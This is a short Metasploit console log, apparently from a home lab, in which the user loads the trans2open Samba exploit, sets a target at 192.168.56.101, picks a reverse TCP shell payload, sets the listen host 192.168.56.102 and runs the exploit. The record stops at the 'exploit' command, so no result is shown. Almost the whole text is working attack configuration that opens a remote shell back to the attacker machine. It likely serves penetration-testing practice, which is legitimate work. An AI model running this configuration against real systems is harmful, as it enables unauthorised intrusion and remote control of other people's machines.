 msf exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasplo
it/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
Profile: Default
msf exploit(linux/samba/trans2open) > set Rhost 192.168.56.101
Rhost => 192.168.56.101
msf exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tco
[-] The value specified for payload is not valid.
msf exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf exploit(linux/samba/trans2open) > set lhost 192.168.56.102
lhost => 192.168.56.102
msf exploit(linux/samba/trans2open) > exploit